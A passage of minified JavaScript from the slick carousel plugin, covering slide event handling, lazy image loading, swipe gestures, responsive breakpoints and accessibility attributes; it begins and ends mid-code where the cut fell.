mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var s=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},e.prototype.getLeft=function(t){var e,i,s,n=this,o=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,o=i*n.options.slidesToShow*-1),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,o=(n.options.slidesToShow-(t-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,o=n.slideCount%n.options.slidesToScroll*i*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,o=0),!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*i*-1+o,!0===n.options.variableWidth&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===n.options.centerMode&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(n.$list.width()-s.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,n=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)n.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(n,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*s.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,e,i])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,i])},s.src=i})}var i,s,n,o=this;!0===o.options.centerMode?!0===o.options.infinite?(s=o.currentSlide+(o.options.slidesToShow/2+1),n=s+o.options.slidesToShow+2):(s=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(s=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(s+o.options.slidesToShow),!0===o.options.fade&&(s>0&&s--,n<=o.slideCount&&n++)),e(o.$slider.find(".slick-slide").slice(s,n)),o.slideCount<=o.options.slidesToShow?(i=o.$slider.find(".slick-slide"),e(i)):o.currentSlide>=o.slideCount-o.options.slidesToShow?(i=o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow),e(i)):0===o.currentSlide&&(i=o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow),e(i))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,n,o=this,r=t("img[data-lazy]",o.$slider);r.length?(i=r.first(),s=i.attr("data-lazy"),n=document.createElement("img"),n.onload=function(){i.attr("src",s).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){3>e?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},e.prototype.refresh=function(e){var i,s,n=this;s=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>s&&(n.currentSlide=s),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),t.extend(n,n.initials,{currentSlide:i}),n.init(),e||n.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,s,n=this,o=n.options.responsive||null;if("array"===t.type(o)&&o.length){n.respondTo=n.options.respondTo||"window";for(e in o)if(s=n.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;s>=0;)n.breakpoints[s]&&n.breakpoints[s]===i&&n.breakpoints.splice(s,1),s--;n.breakpoints.push(i),n.breakpointSettings[i]=o[e].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var s=this;return"boolean"==typeof t?(e=t,t=!0===e?0:s.slideCount-1):t=!0===e?--t:t,!(s.slideCount<1||0>t||t>s.slideCount-1)&&(s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,void s.reinit())},e.prototype.setCSS=function(t){var e,i,s=this,n={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",n[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(n):(n={},!1===s.cssTransitions?(n[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(n)):(n[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(s,n){e=i.slideWidth*s*-1,!0===i.options.rtl?t(n).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,s,n,o,r=this,a=!1;if("object"===t.type(arguments[0])?(s=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[s]=n;else if("multiple"===o)t.each(s,function(t,e){r.options[t]=e});else if("responsive"===o)for(i in n)if("array"!==t.type(r.options.responsive))r.options.responsive=[n[i]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===n[i].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,s,n,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+t,i.slice(s-e+1,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-s;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;s>e;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),n=parseInt(s.attr("data-slick-index"));return n||(n=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(n),void i.asNavFor(n)):void i.slideHandler(n)},e.prototype.slideHandler=function(t,e,i){var s,n,o,r,a,l=null,h=this;return e=e||!1,!0===h.animating&&!0===h.options.waitForAnimate||!0===h.options.fade&&h.currentSlide===t||h.slideCount<=h.options.slidesToShow?void 0:(!1===e&&h.asNavFor(t),s=t,l=h.getLeft(s),r=h.getLeft(h.currentSlide),h.currentLeft=null===h.swipeLeft?r:h.swipeLeft,!1===h.options.infinite&&!1===h.options.centerMode&&(0>t||t>h.getDotCount()*h.options.slidesToScroll)?void(!1===h.options.fade&&(s=h.currentSlide,!0!==i?h.animateSlide(r,function(){h.postSlide(s)}):h.postSlide(s))):!1===h.options.infinite&&!0===h.options.centerMode&&(0>t||t>h.slideCount-h.options.slidesToScroll)?void(!1===h.options.fade&&(s=h.currentSlide,!0!==i?h.animateSlide(r,function(){h.postSlide(s)}):h.postSlide(s))):(h.options.autoplay&&clearInterval(h.autoPlayTimer),n=0>s?h.slideCount%h.options.slidesToScroll!=0?h.slideCount-h.slideCount%h.options.slidesToScroll:h.slideCount+s:s>=h.slideCount?h.slideCount%h.options.slidesToScroll!=0?0:s-h.slideCount:s,h.animating=!0,h.$slider.trigger("beforeChange",[h,h.currentSlide,n]),o=h.currentSlide,h.currentSlide=n,h.setSlideClasses(h.currentSlide),h.options.asNavFor&&(a=h.getNavTarget(),(a=a.slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(h.currentSlide)),h.updateDots(),h.updateArrows(),!0===h.options.fade?(!0!==i?(h.fadeSlideOut(o),h.fadeSlide(n,function(){h.postSlide(n)})):h.postSlide(n),void h.animateHeight()):void(!0!==i?h.animateSlide(l,function(){h.postSlide(n)}):h.postSlide(n))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,s,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(e,t),0>(s=Math.round(180*i/Math.PI))&&(s=360-Math.abs(s)),45>=s&&s>=0?!1===n.options.rtl?"left":"right":360>=s&&s>=315?!1===n.options.rtl?"left":"right":s>=135&&225>=s?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?s>=35&&135>=s?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,s,n,o,r=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||o&&1!==o.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,r.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),i=r.swipeDirection(),"vertical"!==i?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),n=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(n=r.touchObject.curY>r.touchObject.startY?1:-1),s=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(s=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+s*n:r.swipeLeft=e+s*(r.$list.height()/r.listWidth)*n,!0===r.options.verticalSwiping&&(r.swipeLeft=e+s*n),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var 